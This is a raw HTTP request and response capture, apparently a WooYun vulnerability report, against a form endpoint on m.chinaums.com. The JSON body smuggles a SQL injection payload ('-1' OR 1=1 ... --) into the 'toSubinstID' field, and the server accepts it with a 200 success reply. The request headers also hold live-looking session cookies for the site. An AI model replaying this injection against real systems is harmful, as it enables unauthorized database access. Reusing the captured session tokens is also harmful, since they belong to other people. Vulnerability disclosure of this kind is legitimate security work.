 POST /geongf/qmf/newPosApply/save HTTP/1.1
Content-Type: application/json
Content-Length: 194
X-Requested-With: XMLHttpRequest
Referer: http://m.chinaums.com:80/
Cookie: JSESSIONID=www_80_2!!0000v0a8kLNFyVZF03vHus4hVN_:-1;
GEONGF_SESSIONID=94PqV0yJwHhnZG218n0Qtm2qn9X1nVpgk6rJpmpsQzpJr3VQCk0P!-1218752366!1178501674;
city=3965aecfa57ca36b; _ga=GA1.2.1857062971.1442067218; _gat=1;
Hm_lvt_1c0d3d1413bff5b48a4a97f64a35f6a4=1442067221,1442067718;
Hm_lpvt_1c0d3d1413bff5b48a4a97f64a35f6a4=1442067718; HMACCOUNT=B51BE74D997DCCE7;
UISTELJSESSIONID=p1tfV0zN6y1ImHNtLG2DmZBB3rc01JYvFc2nYQh8p05QnDMJN5W7!1074120133!NONE;
yuyanname=fan; BAIDUID=E3C8BA7C9C3C71E347481E0390F20273:FG=1; tc=AQAAAGfuVnXEPQwASlByfMNLOZu4gGCy
Host: m.chinaums.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
Accept: */*
{"address":"e","business":"","content":"","email":"sample@email.tst","fax":"e","industry":"","link
man":"e","name":"e","phone":"e","subinstID":"","toSubinstID":"-1' OR 1=1 AND 000161=000161 -- "}
HTTP/1.1 200 OK
Server: nginx/1.2.0
Date: Fri, 25 Sep 2015 10:29:55 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 135
{"code":"0","msg":"申请已成功，我们的客服人员会尽快与您联系，请保持联系方式畅通，谢谢！","data":null}
www.wooyun.org